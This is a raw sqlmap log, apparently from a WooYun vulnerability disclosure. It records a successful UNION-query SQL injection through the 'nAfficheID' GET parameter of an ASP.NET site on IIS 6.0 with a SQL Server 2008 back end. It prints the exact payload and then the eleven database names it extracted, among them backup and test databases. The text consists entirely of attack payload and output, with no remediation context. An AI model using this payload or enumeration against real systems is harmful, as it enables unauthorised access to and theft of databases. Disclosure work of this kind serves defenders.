 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: nAfficheID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: nAfficheID=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(112)+CH
AR(118)+CHAR(113)+CHAR(81)+CHAR(90)+CHAR(120)+CHAR(86)+CHAR(100)+CHAR(84)+CHAR(8
4)+CHAR(90)+CHAR(119)+CHAR(100)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(120)+CHAR(113
),NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:51:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:51:07] [INFO] fetching database names
[21:51:08] [WARNING] reflective value(s) found and filtering out
[21:51:08] [INFO] the SQL query used returns 13 entries
[21:51:08] [INFO] retrieved: dba_bak
[21:51:09] [INFO] retrieved: m2cOSP2
[21:51:09] [INFO] retrieved: m2cOSP2
[21:51:09] [INFO] retrieved: m2cOSPtest
[21:51:10] [INFO] retrieved: master
[21:51:10] [INFO] retrieved: model
[21:51:10] [INFO] retrieved: msdb
[21:51:11] [INFO] retrieved: osp.provider.Dev
[21:51:11] [INFO] retrieved: osp.provider.Dev
[21:51:11] [INFO] retrieved: ReportServer$SQL2008
[21:51:12] [INFO] retrieved: ReportServer$SQL2008TempDB
[21:51:12] [INFO] retrieved: SCM
[21:51:13] [INFO] retrieved: tempdb
available databases [11]:
[*] dba_bak
[*] m2cOSP2
[*] m2cOSPtest
[*] master
[*] model
[*] msdb
[*] osp.provider.Dev
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] SCM
[*] tempdb
www.wooyun.org